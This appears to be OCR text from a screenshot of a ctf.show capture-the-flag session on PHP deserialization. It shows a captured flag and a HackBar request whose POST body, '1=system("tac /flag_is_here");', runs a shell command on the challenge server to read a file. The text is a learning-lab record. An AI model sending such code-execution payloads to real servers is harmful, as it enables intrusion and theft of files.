 幻影旅团 ctf.show 1a68e0a0-e7 ctfshow 反序 (30条消息) CT php 绕过 __sle 魔术方法__sle php PHP: 魔术方法
不安全 1a68e0a0-e712-474e-9ea5-e06eb176eab5.challenge.ctf.show/877.php
应用 CTF (3条消息) CSDN -... 学习 CTF工具网 搜素引擎 CTF大佬博客 Join GitHub · GitH... 挖洞 幻影旅团 HGAME 2022
ctfshow{d7404229-8a5c-4baa-8a3b-f034da591728}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1a68e0a0-e712-474e-9ea5-e06eb176eab5.challenge.ctf.show/877.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system("tac /flag_is_here");